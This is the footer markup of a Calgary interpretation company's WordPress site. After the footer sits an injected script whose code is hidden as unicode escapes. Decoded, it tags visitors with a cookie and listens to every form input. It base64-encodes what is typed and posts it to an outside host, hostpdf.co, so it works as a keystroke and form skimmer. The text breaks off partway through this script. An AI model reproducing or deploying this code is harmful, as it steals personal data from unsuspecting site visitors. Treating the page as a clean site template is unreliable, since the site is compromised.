							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Legal Interpretation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://languagesolutionglobal.com/community-interpretation/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Community Interpretation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://languagesolutionglobal.com/insurance-interpretation/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Insurance Interpretation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://languagesolutionglobal.com/government-interpretation/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Government Interpretation</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-24c32ce" data-id="24c32ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fd9e45 elementor-widget elementor-widget-heading" data-id="9fd9e45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Information</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f081351 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f081351" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">7915 8 St NE, Calgary, AB T2E 8A2</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:admin@languagesolutionglobal.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">admin@languagesolutionglobal.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:4034567571">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">Local: 403-456-7571</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:1-(800)-604-9931">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">Toll Free: 1-(800)-604-9931</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-6ae4bbb elementor-widget elementor-widget-heading" data-id="6ae4bbb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Follow Us</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-7cdd949 e-grid-align-left elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7cdd949" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-357d884" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-ed00f6e" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-933c6af" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-dd57121" href="#" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8a9590f" data-id="8a9590f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-610e4ee elementor-widget elementor-widget-heading" data-id="610e4ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Newsletter</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-39c4542 elementor-widget elementor-widget-text-editor" data-id="39c4542" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							We are here to help answer your questions! Please use the contact form below and we will be happy to assist you						</div>
				</div>
				<div class="elementor-element elementor-element-a1243c9 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="a1243c9" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1438"/>
			<input type="hidden" name="form_id" value="a1243c9"/>
			<input type="hidden" name="referer_title" value="Wordpress Archives - Language Solution Global" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe Now</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-f50df7f e-flex e-con-boxed e-con e-parent" data-id="f50df7f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ea0b5f4 e-con-full e-flex e-con e-child" data-id="ea0b5f4" data-element_type="container">
				<div class="elementor-element elementor-element-72ea957 elementor-widget elementor-widget-text-editor" data-id="72ea957" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© Language Solution Global <span style="color: #ffffff;"><strong><a style="color: #ffffff;" href="https://languagesolutionglobal.com/privacy-policy/"> | Privacy Policy</a></strong></span>						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				    </footer>
            </div>

<script id="vhvuae">
var hpnqbcmj = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072